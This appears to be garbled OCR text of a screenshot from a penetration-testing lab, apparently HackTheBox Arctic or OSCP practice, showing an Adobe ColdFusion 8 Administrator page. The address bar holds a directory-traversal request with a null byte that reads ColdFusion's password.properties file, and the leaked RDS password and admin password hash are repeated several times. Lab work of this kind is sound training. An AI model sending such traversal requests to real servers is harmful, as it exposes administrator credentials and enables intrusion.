 #Fri Sep 23 18:27:15 PDT 2011 rdspassword=8(^\:(B\#ILU\\]AE2F+L;']2J %]*\:X\\A\=>\n password=AAFDC23870ECBCD3D557B6423A8982134E17927E encrypted=true - Mozilla Firefox
CF ColdFusion Administrato HackTheBox - Arctic Wri CF #Fri Sep 23 18:27:15 PDT
10.11.1.10/CFIDE/administrator/enter.cfm?locale=../../../../../../../../../../ColdFusion8/lib/password.properties%00en
myOscpOutline CtrlPnl OS Forums oscpGroupTracker oscpGroupShare Mon Thurs Exploit-DB GHDB
CF
ADOBE® COLDFUSION® 8 ADMINISTRATOR
#Fri Sep 23 18:27:15 PDT 2011 rdspassword=8(^\:(B\#ILU
\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
admin
#Fri Sep 23 18:27:15 PDT 2011 rdspassword=8(^\:(B\#ILU
\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E
encrypted=true
#Fri Sep
rdspassw
passwor
encrypte
Adobe®
#Fri Sep 23 18:27:15 PDT 2011 rdspassword=8(^\:(B\#ILU\\]AE2F+L;']2J %]*\:X\\A\=>\n
password=AAFDC23870ECBCD3D557B6423A8982134E17927E encrypted=true